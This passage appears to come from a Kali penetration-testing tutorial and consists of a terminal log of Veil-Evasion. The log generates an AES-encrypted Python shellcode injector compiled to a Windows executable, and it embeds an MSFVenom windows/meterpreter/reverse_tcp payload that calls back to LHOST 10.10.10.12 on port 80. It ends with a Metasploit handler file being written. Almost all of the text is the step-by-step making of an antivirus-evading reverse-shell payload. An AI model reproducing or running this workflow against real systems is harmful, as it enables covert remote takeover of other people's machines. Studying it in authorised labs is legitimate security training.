 set Set shellcode option
[python/shellcode_inject/aes_encrypt>>]: set COMPILE_TO_EXE mastering.kali.exe
[python/shellcode_inject/aes_encrypt>>]: generate
[?] Generate or supply custom shellcode?
1 - Ordnance (default)
2 - MSFVenom
3 - Custom shellcode string
4 - File with shellcode (\x41\x42..)
5 - Binary file with shellcode
[>] Please enter the number of your choice: 2
[*] Press [enter] for windows/meterpreter/reverse_tcp
[*] Press [tab] to list available payloads
[>] Please enter metasploit payload:
[>] Enter value for 'LHOST', [tab] for local IP: 10.10.10.12
[>] Enter value for 'LPORT': 80
[>] Enter any extra msfvenom options (syntax: OPTION1=value1 or -OPTION2=value2):
[*] Generating shellcode using msfvenom...
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of c file: 1512 bytes
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): kali.exe
[*] Source code written to: /var/lib/veil/output/source/kali.exe.py
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/kali.exe.rc
Hit enter to continue...